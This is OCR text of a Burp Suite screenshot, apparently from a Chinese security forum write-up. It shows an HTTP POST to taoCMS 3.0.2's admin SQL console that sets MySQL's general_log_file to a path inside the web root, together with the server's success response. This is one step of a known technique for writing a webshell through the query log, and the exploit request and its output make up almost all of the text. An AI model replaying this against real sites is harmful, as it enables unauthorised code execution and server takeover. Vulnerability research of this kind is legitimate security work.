 Pretty Raw \n Actions
POST /admin/admin.php HTTP/1.1
Host: www.taocms6.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: http://www.taocms6.com
Connection: close
Referer: http://www.taocms6.com/admin/admin.php?action=sql&ctrl=display
Cookie: PHPSESSID=vb5ii71gl0raspil1h9avq3e52
Upgrade-Insecure-Requests: 1
sqltext=set global general_log_file =
'D:\phpstudy_pro\WWW\www.taocms6.com\taocms-3.0.2';&action=sql&ctrl=excute&Submit=%
E6%89%A7%E8%A1%8CSQL
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Nov 2022 14:48:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 649
11
12 <pre>
13 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border:
black 4px solid; text-align: center; padding: 20px 4px;background: #EFEFF1;">
14 <a id="message_link_id" href="?action=sql&ctrl=display">执行SQL操作执行成功(<font
id="percent">3</font>秒后跳转，点击马上跳转）</a></div>
15
16 <script language="javascript">
17 var bar=3 ;
18 function count(){
19 bar=bar-1 ;
20 document.getElementById("percent").innerHTML=bar;
21 if (bar>0){
22 setTimeout("count()",1000);
23 }else{
24 document.getElementById("message_link_id").click();
25 }
26 }
27 count() ;
28 </script>
Search...
0 matches
INSPECTOR
先知社区